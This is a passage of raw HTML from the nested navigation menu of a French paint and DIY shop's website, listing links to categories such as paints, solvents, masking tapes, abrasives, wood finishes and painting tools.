href="https://www.colorsquare.eu/peintures/interieur/metal-pvc.html" ><span>Métal et PVC</span></a></li><li  class="level2 nav-3-6 category-item"><a href="https://www.colorsquare.eu/peintures/interieur/pieces-d-eau.html" ><span>Pièces d&#039;eau</span></a></li><li  class="level2 nav-3-7 category-item"><a href="https://www.colorsquare.eu/peintures/interieur/radiateur.html" ><span>Radiateur</span></a></li><li  class="level2 nav-3-8 category-item last"><a href="https://www.colorsquare.eu/peintures/interieur/sol.html" ><span>Sol</span></a></li></ul></li><li  class="level1 nav-4 category-item parent"><a href="https://www.colorsquare.eu/peintures/exterieur.html" ><span>Extérieur</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1 category-item first parent"><a href="https://www.colorsquare.eu/peintures/exterieur/facade.html" ><span>Façade</span></a><ul class="level2 submenu"><li  class="level3 nav-4-1-1 category-item first"><a href="https://www.colorsquare.eu/peintures/exterieur/facade/facade-impression-primaire.html" ><span>Impression - Primaire</span></a></li><li  class="level3 nav-4-1-2 category-item last"><a href="https://www.colorsquare.eu/peintures/exterieur/facade/facade-finition.html" ><span>Finition</span></a></li></ul></li><li  class="level2 nav-4-2 category-item"><a href="https://www.colorsquare.eu/peintures/exterieur/bois-corniche.html" ><span>Bois et Corniche</span></a></li><li  class="level2 nav-4-3 category-item"><a href="https://www.colorsquare.eu/peintures/exterieur/metal-pvc.html" ><span>Métal et PVC</span></a></li><li  class="level2 nav-4-4 category-item"><a href="https://www.colorsquare.eu/peintures/exterieur/sol-exterieur.html" ><span>Sol</span></a></li><li  class="level2 nav-4-5 category-item last parent"><a href="https://www.colorsquare.eu/catalog/category/view/s/metal/id/336/" ><span>Métal</span></a><ul class="level2 submenu"><li  class="level3 nav-4-5-1 category-item first last"><a href="https://www.colorsquare.eu/catalog/category/view/s/pvc/id/337/" ><span>PVC</span></a></li></ul></li></ul></li><li  class="level1 nav-5 category-item parent"><a href="https://www.colorsquare.eu/peintures/speciales.html" ><span>Spéciales</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1 category-item first"><a href="https://www.colorsquare.eu/peintures/speciales/effet-decoratif.html" ><span>Effets déco</span></a></li><li  class="level2 nav-5-2 category-item"><a href="https://www.colorsquare.eu/peintures/speciales/aimant.html" ><span>Aimant</span></a></li><li  class="level2 nav-5-3 category-item"><a href="https://www.colorsquare.eu/peintures/speciales/tableau.html" ><span>Tableau</span></a></li><li  class="level2 nav-5-4 category-item"><a href="https://www.colorsquare.eu/peintures/speciales/metallisee.html" ><span>Métallisée</span></a></li><li  class="level2 nav-5-5 category-item"><a href="https://www.colorsquare.eu/peintures/speciales/antirouille.html" ><span>Antirouille</span></a></li><li  class="level2 nav-5-6 category-item"><a href="https://www.colorsquare.eu/peintures/speciales/isolantes.html" ><span>Isolantes</span></a></li><li  class="level2 nav-5-7 category-item"><a href="https://www.colorsquare.eu/peintures/speciales/protection-solaire.html" ><span>Protection solaire</span></a></li><li  class="level2 nav-5-8 category-item"><a href="https://www.colorsquare.eu/peintures/speciales/magnetique.html" ><span>Magnétique</span></a></li><li  class="level2 nav-5-9 category-item last"><a href="https://www.colorsquare.eu/peintures/speciales/spray.html" ><span>Spray</span></a></li></ul></li><li  class="level1 nav-6 category-item parent"><a href="https://www.colorsquare.eu/peintures/hygiene-alimentaires.html" ><span>Hygiène - Alimentaires</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1 category-item first"><a href="https://www.colorsquare.eu/peintures/hygiene-alimentaires/alimentaires-afsca.html" ><span>Alimentaires AFSCA</span></a></li><li  class="level2 nav-6-2 category-item"><a href="https://www.colorsquare.eu/peintures/hygiene-alimentaires/anti-bacteries.html" ><span>Anti-Bactéries</span></a></li><li  class="level2 nav-6-3 category-item last"><a href="https://www.colorsquare.eu/peintures/hygiene-alimentaires/hygiene-alimentaires-anti-insectes.html" ><span>Anti-insectes</span></a></li></ul></li><li  class="level1 nav-7 category-item last parent"><a href="https://www.colorsquare.eu/peintures/liquides-chimiques-solvants-nettoyants.html" ><span>LIQUIDES CHIMIQUES - SOLVANTS &amp; NETTOYANTS</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1 category-item first"><a href="https://www.colorsquare.eu/peintures/liquides-chimiques-solvants-nettoyants/solvants.html" ><span>Solvants</span></a></li><li  class="level2 nav-7-2 category-item"><a href="https://www.colorsquare.eu/peintures/liquides-chimiques-solvants-nettoyants/anti-algues.html" ><span>Anti-algues</span></a></li><li  class="level2 nav-7-3 category-item"><a href="https://www.colorsquare.eu/peintures/liquides-chimiques-solvants-nettoyants/nettoyants-et-degraissants.html" ><span>Nettoyants et dégraissants</span></a></li><li  class="level2 nav-7-4 category-item last"><a href="https://www.colorsquare.eu/peintures/liquides-chimiques-solvants-nettoyants/decapant.html" ><span>Décapants</span></a></li></ul></li></ul></li><li class="level0 level-top category-item parent"> <a href="https://www.colorsquare.eu/produits-de-preparation.html" class="level-top" data-menu="menu-176" ><span>Préparation</span></a> <ul class="level0 submenu"><li  class="level1 nav-1 category-item first parent"><a href="https://www.colorsquare.eu/produits-de-preparation/moyens-de-protection-individuels.html" ><span>Moyens de protection individuels</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1 category-item first"><a href="https://www.colorsquare.eu/produits-de-preparation/moyens-de-protection-individuels/protection-auditive.html" ><span>Protection auditive</span></a></li><li  class="level2 nav-1-2 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/moyens-de-protection-individuels/masques-et-filtres.html" ><span>Masques et filtres</span></a></li><li  class="level2 nav-1-3 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/moyens-de-protection-individuels/protections-des-yeux.html" ><span>Protections des yeux</span></a></li><li  class="level2 nav-1-4 category-item last"><a href="https://www.colorsquare.eu/produits-de-preparation/moyens-de-protection-individuels/combinaisons.html" ><span>Combinaisons</span></a></li></ul></li><li  class="level1 nav-2 category-item parent"><a href="https://www.colorsquare.eu/produits-de-preparation/tape-de-masquage.html" ><span>Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1 category-item first"><a href="https://www.colorsquare.eu/produits-de-preparation/tape-de-masquage/duct-tapes.html" ><span>Duct tapes</span></a></li><li  class="level2 nav-2-2 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/tape-de-masquage/tapes-de-masquage-washi.html" ><span>Tapes de masquage Washi</span></a></li><li  class="level2 nav-2-3 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/tape-de-masquage/tapes-de-masquage-crepe.html" ><span>Tapes de masquage crêpe</span></a></li><li  class="level2 nav-2-4 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/tape-de-masquage/tapes-divers.html" ><span>Tapes divers</span></a></li><li  class="level2 nav-2-5 category-item last"><a href="https://www.colorsquare.eu/produits-de-preparation/tape-de-masquage/tape-divers.html" ><span>Tape divers</span></a></li></ul></li><li  class="level1 nav-3 category-item parent"><a href="https://www.colorsquare.eu/produits-de-preparation/proteger.html" ><span>Matériel de protection</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1 category-item first"><a href="https://www.colorsquare.eu/produits-de-preparation/proteger/carton-tetra.html" ><span>Carton de protection</span></a></li><li  class="level2 nav-3-2 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/proteger/plastic-film.html" ><span>Housse et Film PE</span></a></li><li  class="level2 nav-3-3 category-item last"><a href="https://www.colorsquare.eu/produits-de-preparation/proteger/couvertures.html" ><span>Feutre de protection</span></a></li></ul></li><li  class="level1 nav-4 category-item parent"><a href="https://www.colorsquare.eu/produits-de-preparation/masquage.html" ><span>Masquage</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1 category-item first"><a href="https://www.colorsquare.eu/produits-de-preparation/masquage/accessoires.html" ><span>Accessoires</span></a></li><li  class="level2 nav-4-2 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/masquage/film-de-masquage.html" ><span>Film de masquage</span></a></li><li  class="level2 nav-4-3 category-item last"><a href="https://www.colorsquare.eu/produits-de-preparation/masquage/papier-de-masquage.html" ><span>Papier de masquage</span></a></li></ul></li><li  class="level1 nav-5 category-item parent"><a href="https://www.colorsquare.eu/produits-de-preparation/poncer.html" ><span>Abrasifs</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1 category-item first"><a href="https://www.colorsquare.eu/produits-de-preparation/poncer/feuilles-abrasives.html" ><span>Feuilles abrasives</span></a></li><li  class="level2 nav-5-2 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/poncer/disques-abrasifs.html" ><span>Disques abrasifs</span></a></li><li  class="level2 nav-5-3 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/poncer/rouleaux-abrasifs.html" ><span>Rouleaux abrasifs</span></a></li><li  class="level2 nav-5-4 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/poncer/eponges-et-pads-abrasifs.html" ><span>Éponges et pads abrasifs</span></a></li><li  class="level2 nav-5-5 category-item last"><a href="https://www.colorsquare.eu/produits-de-preparation/poncer/bandes-abrasives.html" ><span>Bandes abrasives</span></a></li></ul></li><li  class="level1 nav-6 category-item parent"><a href="https://www.colorsquare.eu/produits-de-preparation/egalines-produits-d-egalisage-pour-sols.html" ><span>ÉGALINES &amp; PRODUITS D’ÉGALISAGE POUR SOLS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1 category-item first"><a href="https://www.colorsquare.eu/produits-de-preparation/egalines-produits-d-egalisage-pour-sols/accessoires.html" ><span>Accessoires</span></a></li><li  class="level2 nav-6-2 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/egalines-produits-d-egalisage-pour-sols/pre-traitement-pour-sols.html" ><span>Pré-traitement pour sols</span></a></li><li  class="level2 nav-6-3 category-item last"><a href="https://www.colorsquare.eu/produits-de-preparation/egalines-produits-d-egalisage-pour-sols/egalines-et-enduits-d-egalisage-sols.html" ><span>Égalines et enduits d&#039;égalisage sols</span></a></li></ul></li><li  class="level1 nav-7 category-item parent"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage.html" ><span>Matériel de nettoyage</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1 category-item first"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/nettoyer-murs.html" ><span>Murs</span></a></li><li  class="level2 nav-7-2 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/nettoyer-outillage.html" ><span>Outillage</span></a></li><li  class="level2 nav-7-3 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/decapant.html" ><span>Décapant</span></a></li><li  class="level2 nav-7-4 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/degraissant.html" ><span>Dégraissant</span></a></li><li  class="level2 nav-7-5 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/colle.html" ><span>Colle</span></a></li><li  class="level2 nav-7-6 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/balayettes.html" ><span>Balayettes</span></a></li><li  class="level2 nav-7-7 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/eponges.html" ><span>Éponges</span></a></li><li  class="level2 nav-7-8 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/brosses-a-recurer.html" ><span>Brosses à récurer</span></a></li><li  class="level2 nav-7-9 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/brosses-tapissier.html" ><span>Brosses tapissier</span></a></li><li  class="level2 nav-7-10 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/balais-d-interieur-et-exterieur.html" ><span>Balais d&#039;intérieur et extérieur</span></a></li><li  class="level2 nav-7-11 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/lingettes-nettoyantes.html" ><span>Lingettes nettoyantes</span></a></li><li  class="level2 nav-7-12 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/raclettes.html" ><span>Raclettes</span></a></li><li  class="level2 nav-7-13 category-item last"><a href="https://www.colorsquare.eu/produits-de-preparation/nettoyage/ramasse-poussiere.html" ><span>Ramasse-poussière</span></a></li></ul></li><li  class="level1 nav-8 category-item parent"><a href="https://www.colorsquare.eu/produits-de-preparation/enduire.html" ><span>PLÂTRES - ENDUITS &amp; PRODUITS DE REBOUCHAGE</span></a><ul class="level1 submenu"><li  class="level2 nav-8-1 category-item first"><a href="https://www.colorsquare.eu/produits-de-preparation/enduire/exterieur.html" ><span>Enduits pour extérieur</span></a></li><li  class="level2 nav-8-2 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/enduire/platres-et-enduits-pour-murs.html" ><span>Plâtres et enduits pour murs</span></a></li><li  class="level2 nav-8-3 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/enduire/enduits-polyester-2c.html" ><span>Enduits Polyester 2C</span></a></li><li  class="level2 nav-8-4 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/enduire/enduits-rapides.html" ><span>Enduits rapides</span></a></li><li  class="level2 nav-8-5 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/enduire/mousses.html" ><span>Mousses</span></a></li><li  class="level2 nav-8-6 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/enduire/accessoires.html" ><span>Accessoires</span></a></li><li  class="level2 nav-8-7 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/enduire/mastics-vitrier.html" ><span>Mastics vitrier</span></a></li><li  class="level2 nav-8-8 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/enduire/enduits-pour-bois.html" ><span>Enduits pour bois</span></a></li><li  class="level2 nav-8-9 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/enduire/interieur/traitement.html" ><span>Traitement</span></a></li><li  class="level2 nav-8-10 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/enduire/interieur/reboucheur.html" ><span>Rebouchage</span></a></li><li  class="level2 nav-8-11 category-item last"><a href="https://www.colorsquare.eu/produits-de-preparation/enduire/interieur/lissage.html" ><span>Lissage</span></a></li></ul></li><li  class="level1 nav-9 category-item parent"><a href="https://www.colorsquare.eu/produits-de-preparation/mastic-colle.html" ><span>Mastics de jointage et colles</span></a><ul class="level1 submenu"><li  class="level2 nav-9-1 category-item first"><a href="https://www.colorsquare.eu/produits-de-preparation/mastic-colle/mastic-a-peindre.html" ><span>Mastic à peindre</span></a></li><li  class="level2 nav-9-2 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/mastic-colle/mastic-polymere.html" ><span>Mastic polymère</span></a></li><li  class="level2 nav-9-3 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/mastic-colle/mastic-elastique.html" ><span>Mastic élastique</span></a></li><li  class="level2 nav-9-4 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/mastic-colle/mastiques-acryliques.html" ><span>Mastics acryliques</span></a></li><li  class="level2 nav-9-5 category-item"><a href="https://www.colorsquare.eu/produits-de-preparation/mastic-colle/mastics-silicones.html" ><span>Mastics silicones</span></a></li><li  class="level2 nav-9-6 category-item last"><a href="https://www.colorsquare.eu/produits-de-preparation/mastic-colle/mastics-jointoyages.html" ><span>Mastics jointoyages</span></a></li></ul></li><li  class="level1 nav-10 category-item last parent"><a href="https://www.colorsquare.eu/produits-de-preparation/colles.html" ><span>Colles</span></a><ul class="level1 submenu"><li  class="level2 nav-10-1 category-item first"><a href="https://www.colorsquare.eu/produits-de-preparation/colles/colles-murales.html" ><span>Colles murales</span></a></li><li  class="level2 nav-10-2 category-item last"><a href="https://www.colorsquare.eu/produits-de-preparation/colles/colles-pour-sols.html" ><span>Colles pour sols</span></a></li></ul></li></ul></li><li class="level0 level-top category-item parent"> <a href="https://www.colorsquare.eu/parquets.html" class="level-top" data-menu="menu-177" ><span>Produits pour bois</span></a> <ul class="level0 submenu"><li  class="level1 nav-1 category-item first"><a href="https://www.colorsquare.eu/parquets/colles.html" ><span>Rebouchage et colles pour bois</span></a></li><li  class="level1 nav-2 category-item"><a href="https://www.colorsquare.eu/parquets/laques.html" ><span>Laques</span></a></li><li  class="level1 nav-3 category-item parent"><a href="https://www.colorsquare.eu/parquets/huiles-et-lasures.html" ><span>Huiles et lasures</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1 category-item first"><a href="https://www.colorsquare.eu/parquets/huiles-et-lasures/sous-couches-pour-huiles.html" ><span>Sous-couches pour huiles</span></a></li><li  class="level2 nav-3-2 category-item"><a href="https://www.colorsquare.eu/parquets/huiles-et-lasures/huiles-pour-meubles.html" ><span>Huiles pour meubles</span></a></li><li  class="level2 nav-3-3 category-item"><a href="https://www.colorsquare.eu/parquets/huiles-et-lasures/huiles-pour-parquet.html" ><span>Huiles pour parquet</span></a></li><li  class="level2 nav-3-4 category-item"><a href="https://www.colorsquare.eu/parquets/huiles-et-lasures/sous-couche-pour-lasures.html" ><span>Sous-couche pour lasures</span></a></li><li  class="level2 nav-3-5 category-item"><a href="https://www.colorsquare.eu/parquets/huiles-et-lasures/lasures.html" ><span>Lasures</span></a></li><li  class="level2 nav-3-6 category-item last"><a href="https://www.colorsquare.eu/parquets/huiles-et-lasures/huile-pour-exterieur.html" ><span>Huiles pour extérieur</span></a></li></ul></li><li  class="level1 nav-4 category-item"><a href="https://www.colorsquare.eu/parquets/cire.html" ><span>Cires</span></a></li><li  class="level1 nav-5 category-item parent"><a href="https://www.colorsquare.eu/parquets/entretien.html" ><span>Produits de nettoyage parquet</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1 category-item first"><a href="https://www.colorsquare.eu/parquets/entretien/parquets-huiles.html" ><span>Parquets Huilés</span></a></li><li  class="level2 nav-5-2 category-item"><a href="https://www.colorsquare.eu/parquets/entretien/parquets-vitrifies.html" ><span>Parquets Vitrifiés</span></a></li><li  class="level2 nav-5-3 category-item last"><a href="https://www.colorsquare.eu/parquets/entretien/parquets-cires.html" ><span>Parquets Cirés </span></a></li></ul></li><li  class="level1 nav-6 category-item"><a href="https://www.colorsquare.eu/parquets/produits-nettoyage-exterieur.html" ><span>Produits nettoyage extérieur</span></a></li><li  class="level1 nav-7 category-item"><a href="https://www.colorsquare.eu/parquets/saturateurs-bois.html" ><span>Saturateurs bois</span></a></li><li  class="level1 nav-8 category-item"><a href="https://www.colorsquare.eu/parquets/vitrificateurs-bois.html" ><span>Vitrificateurs bois</span></a></li><li  class="level1 nav-9 category-item parent"><a href="https://www.colorsquare.eu/parquets/meubles-de-jardin.html" ><span>Meubles de jardin</span></a><ul class="level1 submenu"><li  class="level2 nav-9-1 category-item first"><a href="https://www.colorsquare.eu/parquets/meubles-de-jardin/huile-jardin.html" ><span>Huile meubles de jardin</span></a></li><li  class="level2 nav-9-2 category-item"><a href="https://www.colorsquare.eu/parquets/meubles-de-jardin/lasure-meubles-jardin.html" ><span>Lasure meubles jardin</span></a></li><li  class="level2 nav-9-3 category-item"><a href="https://www.colorsquare.eu/parquets/meubles-de-jardin/vernis-meuble-jardin.html" ><span>Vernis</span></a></li><li  class="level2 nav-9-4 category-item last"><a href="https://www.colorsquare.eu/parquets/meubles-de-jardin/huile-meubles-jardin.html" ><span>Huile meubles jardin</span></a></li></ul></li><li  class="level1 nav-10 category-item last"><a href="https://www.colorsquare.eu/parquets/finition-parquet.html" ><span>Traitement Bois extérieur</span></a></li></ul></li><li class="level0 level-top new category-item parent"> <a href="https://www.colorsquare.eu/produits-ecologiques.html" class="level-top" data-menu="menu-178" ><span>Produit Eco</span></a> <ul class="level0 submenu"><li  class="level1 nav-1 category-item first parent"><a href="https://www.colorsquare.eu/produits-ecologiques/huiles.html" ><span>Huiles</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1 category-item first"><a href="https://www.colorsquare.eu/produits-ecologiques/huiles/appret-fond-dur.html" ><span>Apprêt / Fond dur</span></a></li><li  class="level2 nav-1-2 category-item last"><a href="https://www.colorsquare.eu/produits-ecologiques/huiles/huiles-bio-finition.html" ><span>Finition</span></a></li></ul></li><li  class="level1 nav-2 category-item parent"><a href="https://www.colorsquare.eu/produits-ecologiques/peintures.html" ><span>Peintures</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1 category-item first parent"><a href="https://www.colorsquare.eu/produits-ecologiques/peintures/interieur.html" ><span>Intérieur</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1 category-item first"><a href="https://www.colorsquare.eu/produits-ecologiques/peintures/interieur/mur.html" ><span>Mur</span></a></li><li  class="level3 nav-2-1-2 category-item"><a href="https://www.colorsquare.eu/produits-ecologiques/peintures/interieur/plafond.html" ><span>Plafond</span></a></li><li  class="level3 nav-2-1-3 category-item last"><a href="https://www.colorsquare.eu/produits-ecologiques/peintures/interieur/autres.html" ><span>Autres</span></a></li></ul></li><li  class="level2 nav-2-2 category-item last parent"><a href="https://www.colorsquare.eu/produits-ecologiques/peintures/peinture-bio-exterieur.html" ><span>Extérieur</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1 category-item first last"><a href="https://www.colorsquare.eu/produits-ecologiques/peintures/peinture-bio-exterieur/fixatif-bio-ecologique.html" ><span>Fixatif</span></a></li></ul></li></ul></li><li  class="level1 nav-3 category-item last parent"><a href="https://www.colorsquare.eu/produits-ecologiques/claylime.html" ><span>Claylime</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1 category-item first"><a href="https://www.colorsquare.eu/produits-ecologiques/claylime/kits.html" ><span>Kits</span></a></li><li  class="level2 nav-3-2 category-item last"><a href="https://www.colorsquare.eu/produits-ecologiques/claylime/protection.html" ><span>Protection</span></a></li></ul></li></ul></li><li class="level0 level-top category-item parent"> <a href="https://www.colorsquare.eu/outillage-et-accessoires.html" class="level-top" data-menu="menu-179" ><span>Outillage</span></a> <ul class="level0 submenu"><li  class="level1 nav-1 category-item first parent"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie.html" ><span>Brosses et Pinceaux</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1 category-item first"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/brosses-en-bloc.html" ><span>Brosses en bloc</span></a></li><li  class="level2 nav-1-2 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/brosses-a-jeter.html" ><span>Brosses à jeter</span></a></li><li  class="level2 nav-1-3 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/brosses-rondes.html" ><span>Brosses rondes</span></a></li><li  class="level2 nav-1-4 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/brosses-plates.html" ><span>Brosses plates</span></a></li><li  class="level2 nav-1-5 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/brosses-a-rechampir.html" ><span>Brosses à rechampir</span></a></li><li  class="level2 nav-1-6 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/pinceaux.html" ><span>Pinceaux à filet</span></a></li><li  class="level2 nav-1-7 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/pinceaux-lion.html" ><span>Pinceaux lion</span></a></li><li  class="level2 nav-1-8 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/pinceaux-radiateur.html" ><span>Pinceaux radiateur</span></a></li><li  class="level2 nav-1-9 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/pinceaux-triangulaires.html" ><span>Pinceaux triangulaires</span></a></li><li  class="level2 nav-1-10 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/spalters.html" ><span>Spalters</span></a></li><li  class="level2 nav-1-11 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/rouleaux-et-manches-speciaux/angles.html" ><span>Angles</span></a></li><li  class="level2 nav-1-12 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/rouleaux-et-manches-speciaux/tuyaux.html" ><span>Tuyaux</span></a></li><li  class="level2 nav-1-13 category-item last"><a href="https://www.colorsquare.eu/outillage-et-accessoires/brosserie/rouleaux-et-manches-speciaux/decoupe.html" ><span>Découpe</span></a></li></ul></li><li  class="level1 nav-2 category-item parent"><a href="https://www.colorsquare.eu/catalog/category/view/s/rouleaux/id/438/" ><span>Rouleaux</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1 category-item first"><a href="https://www.colorsquare.eu/outillage-et-accessoires/rouleaux/roulleaux-en-nylon.html" ><span>Rouleaux en nylon</span></a></li><li  class="level2 nav-2-2 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/rouleaux/roulleaux-en-polyamide.html" ><span>Rouleaux en polyamide</span></a></li><li  class="level2 nav-2-3 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/rouleaux/rouleaux-en-micro-fibres.html" ><span>Rouleaux en micro-fibres</span></a></li><li  class="level2 nav-2-4 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/rouleaux/rouleaux-en-filt.html" ><span>Rouleaux en filt</span></a></li><li  class="level2 nav-2-5 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/rouleaux/rouleaux-en-polyester.html" ><span>Rouleaux en polyester</span></a></li><li  class="level2 nav-2-6 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/rouleaux/roulleaux-structures.html" ><span>Rouleaux structures</span></a></li><li  class="level2 nav-2-7 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/rouleaux/rouleaux-moltoprenes.html" ><span>Rouleaux moltoprènes</span></a></li><li  class="level2 nav-2-8 category-item"><a href="https://www.colorsquare.eu/catalog/category/view/s/rouleaux-a-enduire/id/439/" ><span>Rouleaux à enduire</span></a></li><li  class="level2 nav-2-9 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/rouleaux/manches-avec-rouleaux.html" ><span>Manches avec rouleaux</span></a></li><li  class="level2 nav-2-10 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/rouleaux/rouleaux-velours.html" ><span>Rouleaux velours</span></a></li><li  class="level2 nav-2-11 category-item last"><a href="https://www.colorsquare.eu/outillage-et-accessoires/rouleaux/rouleaux-pour-exterieur.html" ><span>Rouleaux pour extérieur</span></a></li></ul></li><li  class="level1 nav-3 category-item parent"><a href="https://www.colorsquare.eu/outillage-et-accessoires/montures-et-perches.html" ><span>Montures et Perches</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1 category-item first"><a href="https://www.colorsquare.eu/outillage-et-accessoires/montures-et-perches/montures.html" ><span>Montures</span></a></li><li  class="level2 nav-3-2 category-item last"><a href="https://www.colorsquare.eu/outillage-et-accessoires/montures-et-perches/perches.html" ><span>Perches</span></a></li></ul></li><li  class="level1 nav-4 category-item parent"><a href="https://www.colorsquare.eu/outillage-et-accessoires/bacs.html" ><span>Bacs à peinture et accessoires</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1 category-item first"><a href="https://www.colorsquare.eu/outillage-et-accessoires/bacs/seau.html" ><span>Seaux et bacs à peinture plastiques et inserts</span></a></li><li  class="level2 nav-4-2 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/bacs/bacs-plats.html" ><span>Bacs plats</span></a></li><li  class="level2 nav-4-3 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/bacs/recharges-plastique.html" ><span>Recharges Plastique</span></a></li><li  class="level2 nav-4-4 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/bacs/grilles.html" ><span>Grilles</span></a></li><li  class="level2 nav-4-5 category-item last"><a href="https://www.colorsquare.eu/outillage-et-accessoires/bacs/accessoires.html" ><span>Accessoires</span></a></li></ul></li><li  class="level1 nav-5 category-item parent"><a href="https://www.colorsquare.eu/outillage-et-accessoires/couteaux-a-enduire-et-mastiquer.html" ><span>Couteaux à enduire et mastiquer</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1 category-item first"><a href="https://www.colorsquare.eu/outillage-et-accessoires/couteaux-a-enduire-et-mastiquer/couteaux-de-platrier.html" ><span>Couteaux de plâtrier</span></a></li><li  class="level2 nav-5-2 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/couteaux-a-enduire-et-mastiquer/couteaux-a-enduire.html" ><span>Couteaux à enduire</span></a></li><li  class="level2 nav-5-3 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/couteaux-a-enduire-et-mastiquer/couteaux-a-mastiquer.html" ><span>Couteaux à mastiquer</span></a></li><li  class="level2 nav-5-4 category-item last"><a href="https://www.colorsquare.eu/outillage-et-accessoires/couteaux-a-enduire-et-mastiquer/couteaux-japonais.html" ><span>Couteaux japonais</span></a></li></ul></li><li  class="level1 nav-6 category-item parent"><a href="https://www.colorsquare.eu/outillage-et-accessoires/spatules.html" ><span>Platoirs - Truelles - Spatules et Couteaux à colle</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1 category-item first"><a href="https://www.colorsquare.eu/catalog/category/view/s/platoirs/id/440/" ><span>Platoirs</span></a></li><li  class="level2 nav-6-2 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/spatules/spatules-a-joint.html" ><span>Spatules à joint</span></a></li><li  class="level2 nav-6-3 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/spatules/spatules-et-truelles.html" ><span>Spatules et truelles</span></a></li><li  class="level2 nav-6-4 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/spatules/couteaux.html" ><span>Couteaux</span></a></li><li  class="level2 nav-6-5 category-item last"><a href="https://www.colorsquare.eu/outillage-et-accessoires/spatules/couteaux-a-colle.html" ><span>Couteaux à colle</span></a></li></ul></li><li  class="level1 nav-7 category-item parent"><a href="https://www.colorsquare.eu/outillage-et-accessoires/riflards-et-grattoirs.html" ><span>Riflards et grattoirs</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1 category-item first"><a href="https://www.colorsquare.eu/outillage-et-accessoires/riflards-et-grattoirs/grattoirs-a-peinture.html" 